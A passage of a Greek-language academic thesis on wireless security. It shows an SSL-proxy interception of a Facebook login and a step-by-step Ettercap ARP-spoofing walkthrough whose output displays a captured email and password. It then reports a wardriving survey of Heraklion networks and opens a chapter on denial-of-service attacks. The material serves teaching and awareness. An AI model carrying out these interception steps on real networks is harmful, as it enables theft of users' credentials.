

**Figure 128: Facebook Log In** 

Μόλις ο χρήστης πατήσει το κουμπί Log In, τότε ο browser του θα του βγάλει μια ειδοποίηση, προειδοποιώντας τον ότι δεν μπορεί να επαληθεύσει το πιστοποιητικό (certificate) που χρησιµοποιείται . Το πιστοποιητικό αυτό έχει δηµιουργηθεί από το proxy server μας. Μετά ο χρήστης καλείται να επιλέξει εάν θέλει να συνεχίσει ή να τερματίσει την σύνδεση για ασφάλεια. Τα στατιστικά δείχνουν ότι το 90 % των χρηστών των επιλέγουν να συνεχίσουν. Μόλις αυτό γίνει , τότε όλες η µυστικές πληροφορίες (κωδικοί ) που αυτοί ανταλλάσουν με τους server που επισκέπτονται, είναι πλέον ορατές και απροστάτευτες.



**Figure Figure 129: Πιστοποιητικό ασφάλειας**

O server μας θα καταγράψει αυτή τη κίνηση, και θα μας εμφανίσει σε απλό κείμενο εκτός από διάφορες άλλες πληροφορίες, και το username και κωδικό του χρήστη.



**Figure Figure 130: Υποκλοπή username και κωδικού**

Μόλις αντιγράψουµε το username και κωδικό που µόλις υποκλέψαµε, πατάµε το κουµπί Forward ώστε ο χρήστης να έχει κανονική πρόσβαση στο Facebook και να μη καταλάβει ότι κάτι δεν πάει καλά.

Έχοντας λοιπόν καταγράψει το username και κωδικό, θα μπορούσε κάποιος επιτιθέμενος να αποκτήσει πρόσβαση στο λογαριασμό του χρήστη, να αλλάξει το κωδικό, καθιστώντας έτσι αδύνατο για τον χρήστη να ξαναποκτήσει πρόσβαση στο λογαριασμό του. Θα μπορούσε σε άλλες περιπτώσεις, αντί για λογαριασμό Facebook, ο επιτιθέμενος να είχε καταγράψει το κωδικό του λογαριασμού e-mail του χρήστη. Εκεί ύστερα θα μπορούσε να βρει πολύτιμες πληροφορίες όπως κωδικούς από άλλες ιστοσελίδες, κωδικούς καρτών ή και τραπεζικών λογαριασμών. Πολλοί άνθρωποι κρατάνε το ίδιο username και κωδικό για πολλές ιστοσελίδες που επισκέπτονται και χρησιμοποιούν καθημερινώς. Σε αυτή την περίπτωση, ο επιτιθέµενος βρίσκοντας το username και το κωδικό ενός χρήστη, έχει τη χρήστη δυνατότητα νακλέψει διάφορες πληροφορίες από διάφορες ιστοσελίδες.

# **6.11 Man in the Middle επίθεση - ARP Spoofing**

Σε αυτή την ενότητα θα δείξουμε πάλι την Man in the Middle επίθεση. Η διαφορά εδώ είναι ότι αντί να δημιουργήσουμε ένα ψεύτικο σημείο πρόσβασης και να περιμένουμε τους χρήστες να συνδεθούν σε αυτό, θα ξεγελάσουμε τους χρήστες λέγοντας τους ότι εμείς ως επιτιθέμενοι είμαστε το σημείο πρόσβασης χρησιμοποιώντας την επίθεση ARP spoofing (Fig 107).

Το εργαλείο που θα χρησιμοποιήσουμε είναι το Ettercap σε λειτουργικό σύστημα Linux-Backtrack. Για τον υπολογιστή του θύματος χρησιμοποιήσαμε ένα δεύτερο δικό μας υπολογιστή το οποίο τρέχει λειτουργικό σύστημα Windows 7. Aς συνεχίσουμε λοιπόν στη εφαρµογή της επίθεσης.

Αρχικά τρέχουµε το εργαλείο τρέχουµε το Ettercap δίνοντας την εντολή **ettercap ettercap -G** στη γραµµή εντολών (terminal). Αφού τρέξει Αφού το εργαλείο ακολουθούµε τα εξής βήµατα τα : **Sniff -->**  Unified Sniffing . Ύστερα θα μας εμφανιστεί το παρακάτω παράθυρο όπου εμείς πρέπει να επιλέξουμε την κάρτα δικτύου με την οποία θα καταγράψουμε κίνηση.



**Figure Figure 131: Ettercap - Επιλογή κάρτας δικτύου.** 

Αφού επιλέξουμε την κάρτα δικτύου, πατάμε το κουμπί OK. Ύστερα θα πρέπει να καταγράψουμε τους χρήστες που είναι συνδεδεμένοι στο δίκτυο. Για να το κάνουμε αυτό ακολουθούμε τα βήματα : **Hosts --> Hosts List**. Το εργαλείο μετά θα αρχίσει να ψάχνει για διαθέσιμες IP διευθύνσεις χρηστών που είναι συνδεδεμένοι όπως φαίνεται παρακάτω.

> Scanning the whole netmask for 65535 hosts... 48 hosts added to the hosts list...

**Figure Figure 132: Καταγραφή IP διευθύνσεων**

Αφού η καταγραφή τελειώσει, το εργαλείο θα µας παρουσιάσει τις IP διευθύνσεις που βρήκε, από τις οποίες αυτές που μας ενδιαφέρουν είναι αυτή του σημείο πρόσβασης (default gateway) και αυτή του θύματος. Στις δύο παρακάτω εικόνες βλέπουμε την διεύθυνση του σηµείου πρόσβασης και αυτή του και θύµατος.

|                    | Start Targets Hosts View Mitm Filters Logging Plugins Help |             |  |
|--------------------|------------------------------------------------------------|-------------|--|
| <b>Host List 渊</b> |                                                            |             |  |
| <b>IP Address</b>  | <b>MAC Address</b>                                         | Description |  |
| 10.14.0.1          | 00:1D:09:6B:40:A1                                          |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |
|                    |                                                            |             |  |

**Figure Figure 133: IP του σηµείου πρόσβασης**



**Figure 134: IP του θύµατος**

Το επόμενο βήμα είναι να πούμε στο εργαλείο ποιοί είναι οι στόχοι μας. Πρώτα διαλέγουμε το σημείο πρόσβασης. Για να το κάνουμε αυτό, επιλέγουμε την IP του και μετά πατάμε **Add to Target 1** . Ύστερα επιλέγουµε Ύστερα την IP του θύµατος και πατάµε **Add Add to Target 2**. Ταβήματα αυτά φαίνονται στην παρακάτω εικόνα.





Αφού έχουµε επιλέξει τους στόχους, ξεκινάµε τη διαδικασία του ARP poisoning ακολουθώντας τα εξής βήµατα: **Mitm --> Arp poisoning**. Ύστερα θα µας εµφανιστεί ένα παράθυρο στο οποίο επιλέγουµε το **Sniff remote connections** και πατάµε ΟΚ.



**Figure 136: ARP poisoning** 

Στην παρακάτω εικόνα βλέπουµε ότι το ARP poisoning έχει αρχίσει. Σε αυτό το στάδιο ο υπολογιστής του χρήστη παραπληροφορείται και πλέον για MAC του σηµείου πρόσβασης χρησιµοποιεί αυτή του επιτιθέµενου. Το ίδιο συµβαίνει και για το σηµείο πρόσβασης.

ARP poisoning victims:

GROUP 1: 10.14.0.1 00:1D:09:6B:40:A1

GROUP 2: 10.14.39.105 88:53:2E:22:04:D4

#### **Figure 137: Εκκίνηση του ARP poisoning**

Επόµενο βήµα τώρα είναι να καταγράψουµε κωδικούς του θύµατος όταν αυτός µπαίνει σε µια ιστοσελίδα και εισάγει το username και κωδικό. Επιλέγουµε **Start --> Start sniffing** και η καταγραφή αρχίζει.

Starting Unified sniffing...

#### **Figure 138: Καταγραφή**

Τώρα αρκεί να περιµένουµε µέχρι ο χρήστης να µπει σε κάποια ιστοσελίδα που απαιτεί username και κωδικό. Βάλαμε το χρήστη-θύμα να επισκεφτεί μια ιστοσελίδα από τον υπολογιστή του και τα αποτελέσµατα φαίνονται στην παρακάτω εικόνα.

Starting Unified sniffing... DHCP: [10.14.0.1] ACK: 10.14.11.218 255.255.0.0 GW 10.14.0.1 DNS 10.14.0.1 "example.com" DHCP: [10.14.0.1] ACK: 10.14.38.125 255.255.0.0 GW 10.14.0.1 DNS 10.14.0.1 "example.com" DHCP: [88:53:2E:22:04:D4] REQUEST 10.14.39.105 DHCP: [10.14.0.1] ACK: 10.14.39.105 255.255.0.0 GW 10.14.0.1 DNS 10.14.0.1 "example.com" Unified sniffing was stopped. Starting Unified sniffing...

: 195.191.207.40:80 -> USER: varyag.vlad@gmail.com PASS: 1234 INFO: http://uploading.com/

#### **Figure 139: Καταγραφή username και κωδικού**

Το εργαλείο κατέγραψε το κωδικό που εισήγαγε ο χρήστης µαζί µε το username του, όπως επίσης και την ιστοσελίδα την οποία επισκέφτηκε.

# **6.12 Καταγραφή ασύρματων δικτύων στο κέντρο του Ηρακλείου**

Στην προσπάθειά µας να δείξουµε το πόσο οι κάτοικοι του Ηρακλείου εφαρµόζουν τα τέσσερα είδη ασφάλειας στα ασύρµατα δίκτυα τους, κάναµε µια σχετική έρευνα στο κέντρο της πόλης. Εκεί καταγράψαµε όλα τα ασύρµατα δίκτυα που ήταν σε κοντινή εµβέλεια µε τη διαδροµή που ακολουθήσαµε. Για την πραγµατοποίηση της έρευνας χρησιµοποιήσαµε ένα tablet PC µε ενσωµατωµένη ασύρµατη κάρτα δικτύου. Η τεχνική αυτή είναι γνωστή µε το όνοµα "*wardriving"*.

Η έρευνα αυτή πραγµατοποιήθηκε Παρασκευή, 13 Ιουλίου 2012 στο κέντρο της πόλης του Ηρακλείου. Η διαδροµή που ακολουθήσαµε ξεκινούσε από την αρχή της οδού Καλοκαιρινού, συνεχίζοντας στην οδό ∆ικαιοσύνης, καταλήγοντας στο τέλος στη πλατεία Ελευθερίας. Στην παρακάτω εικόνα αποτυπώνεται µε τη κόκκινη γραµµή η διαδροµή που ακολουθήσαµε.



**Figure 140: ∆ιαδροµή καταγραφής**

Κατά τη διάρκεια αυτής της διαδροµής καταγράψαµε συνολικά 188 σηµεία πρόσβασης. Τα αποτελέσµατα ήταν κάπως απογοητευτικά. Στην παρακάτω εικόνα φαίνεται το αποτέλεσµα της καταγραφής µας.



**Figure 141: Στατιστικά καταγραφής**

Μόνο το 57% χρησιµοποιούσε κρυπτογράφηση WPA+WPA2 που αντιστοιχεί σε 107 σηµεία πρόσβασης από τα συνολικά 188. Ακολουθούσε το 17% που χρησιµοποιούσε κρυπτογράφηση WPA και αντιστοιχεί σε 33 σηµεία πρόσβασης. Μόνο το 1% χρησιµοποιούσε κρυπτογράφηση WPA2 που αντιστοιχεί σε 2 σηµεία πρόσβασης. Όλοι οι υπόλοιποι χρησιµοποιούσαν είτε κρυπτογράφηση WEP ή είτε κανένα είδος κρυπτογράφησης. Επίσης πολλά από τα σηµεία πρόσβασης που καταγράψαµε είχαν ακόµα τις εργοστασιακές ρυθµίσεις τους (default SSID και password), πράγµα που τα καθιστά ακόµα πιο ευάλωτα.

Τα στοιχεία αυτό δείχνουν ότι δεν δίνεται η σηµασία που αρµόζει στο τοµέα αυτό της ασφάλειας των δικτύων και υπάρχει έλλειψη ενηµέρωσης για τους κινδύνους που διατρέχουν τόσο στους κατοίκους όσο και στις διάφορες επιχειρήσεις.

# *Κεφάλαιο 7 Denial of Service*

# **7.1 Εισαγωγή**

Οι επιθέσεις *Άρνησης Υπηρεσιών* ή *Denial of Service* είναι η προσπάθεια που γίνεται από έναν κακόβουλο χρήστη να κάνει τους πόρους ενός δικτύου ή ενός υπολογιστή µη διαθέσιµους για τον/τους χρήστη/ες που το χρησιµοποιούν. Οι δράστες τέτοιων επιθέσεων συνήθως στοχεύουν ιστοσελίδες ή υπηρεσίες που φιλοξενούνται σε διακοµιστές µεγάλων εταιριών όπως είναι οι τράπεζες και οι online πληρωµές µε πιστωτικές κάρτες. Το αποτέλεσµα θα είναι να καταναλώνουν όλους τους πόρους στους διακοµιστές αυτούς, αποτρέποντας έτσι τους χρήστες από το να αποκτήσουν πρόσβαση σε κάποιες από τις υπηρεσίες του διακοµιστή.

Τέτοιες επιθέσεις συνήθως σχετίζονται µε τα δίκτυα υπολογιστών όπου η κύρια συσκευή που γίνεται στόχος είναι ο διακοµιστής. Μερικές φορές όµως µπορούν να σχετιστούν και µε άλλες συσκευές, όπως είναι ο σκληρός δίσκος ενός υπολογιστή, όπου ένας ιός κρατάει τις κεφαλές του σκληρού δίσκου να περιστρέφονται συνέχεια µέχρι να αποτύχουν, µε αποτέλεσµα να προκύψει άρνηση υπηρεσιών για τους χρήστες.

Πολλές επιχειρήσεις και οργανισµοί σήµερα δεν παίρνουν στα σοβαρά και παραβλέπουν τις επιπτώσεις που θα είχε µία επίθεση Άρνησης Υπηρεσιών στο δικό τους ασύρµατο δίκτυο. Τα ασύρµατα δίκτυα µπορεί να γίνουν πολύ ευάλωτα σε τέτοιες επιθέσεις και το αποτέλεσµα µπορεί να είναι οτιδήποτε, από την υποβάθµιση µέχρι και την ολοκληρωτική απώλεια της διαθεσιµότητας του ασύρµατου δικτύου. Για την επίτευξη µίας DoS επίθεσης δεν απαιτείται εξελιγµένος και ακριβός εξοπλισµός. Μπορούν να εφαρµοστούν από ανταγωνιστές, για πολιτικούς σκοπούς ή από την απογοήτευση ενός επιτιθέµενου όταν αυτός δεν µπορεί να εισχωρήσει στο σύστηµα µία επιχείρησης ή ενός οργανισµού.

Σήµερα υπάρχουν δύο είδη επιθέσεων Άρνησης Υπηρεσιών: είναι οι επιθέσεις που προκαλούν κατάρρευση στις υπηρεσίες, και οι επιθέσεις που "πληµµυρίζουν" τις υπηρεσίες µε υπερβολική δικτυακή κίνηση. Μια επίθεση µπορεί να εφαρµοστεί µε διάφορους τρόπους. Οι βασικοί τρόποι τέτοιων επιθέσεων είναι:

- Κατανάλωση υπολογιστικών πόρων, όπως είναι το εύρος ζώνης, χωρητικότητα δίσκου και επεξεργαστικός χρόνος.
- ∆ιακοπή στις ρυθµίσεις παραµέτρων, όπως είναι οι πληροφορίες δροµολόγησης
- Αποστολή πολλών ταυτόχρονων αιτήσεων επικοινωνίας στο στόχο, ώστε να µην µπορέσει να ανταποκριθεί ή να ανταποκρίνεται πολύ αργά µε αποτέλεσµα να θεωρηθεί µη προσβάσιµο.
- ∆ιακοπή της λειτουργίας των φυσικών στοιχείων του δικτύου.

Οι επιθέσεις θα µπορούσαν να χωριστούν σε κατηγορίες µε βάση τα επίπεδα του µοντέλου OSI. Έτσι έχουμε επιθέσεις Άρνηση Υπηρεσιών του επιπέδου Εφαρμογών, του επιπέδου Μεταφοράς, του επιπέδου ∆ικτύου, και του επιπέδου Media Access Control (επίπεδο Ζεύξης ∆εδοµένων- **κεφ. 6.1**). Παρακάτω εξηγούµε και εφαρµόζουµε τις επιθέσεις αυτές.

# **7.2 Άρνηση Υπηρεσιών στο Επίπεδο Εφαρμογών/OSI**

Μια επίθεση Άρνησης Υπηρεσιών στο Επίπεδο Εφαρµογών του µοντέλου OSI µπορεί να εφαρµοστεί σε ένα ενσύρµατο ή ασύρµατο δίκτυο. Ένας τρόπος να επιτευχθεί είναι µε τον επιτιθέµενο να στέλνει ένα µεγάλο αριθµό από HTTP GET request πακέτα σε έναν διακοµιστή και είναι δύσκολη να ανιχνευτεί. Η επίθεση αυτή λέγεται *http flood*, δηλαδή επίθεση "πληµµύρας" του διακοµιστή µε ένα µεγάλο αριθµό πακέτων τα οποία θεωρούνται έγκυρα. Όµως το πρόβληµα είναι ότι ο αριθµός των πακέτων αυτών είναι τόσο µεγάλος που οδηγεί στην εξάντληση της επεξεργαστικής ικανότητας του διακοµιστή µε αποτέλεσµα να µην µπορεί να εξυπηρετήσει άλλους χρήστες.

